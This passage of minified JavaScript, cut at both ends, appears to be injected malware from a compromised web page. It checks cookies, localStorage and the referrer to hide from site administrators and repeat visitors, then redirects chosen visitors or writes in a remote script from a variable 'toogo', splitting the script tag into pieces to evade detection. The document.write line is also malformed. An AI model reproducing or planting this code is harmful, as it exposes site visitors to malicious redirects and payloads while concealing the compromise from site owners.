if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')=="jqueryad"){}else if(document.cookie.indexOf('introbool=jqueryad')==-1&&localStorage.getItem('introbool')=="jqueryad"){badadmin_coock()}else if(document.cookie.indexOf('introbool=jqueryad')!=-1&&localStorage.getItem('introbool')!="jqueryad"){badadmin_storage()}else if(contains(goodref,ref_dom)==true){if(document.cookie.indexOf('strange=visitor')!=-1||document.cookie.indexOf('em=13246')!=-1){}else{GoSeparator(toogo)}}else if(document.cookie.indexOf('clientmod=info')!=-1){document.write('<sc'+'ript language="ja'+'vascr'+'ipt" src="'+toogo+'</s'+'cript>')}else{if(ref_dom==false){noref()}else{}}}am();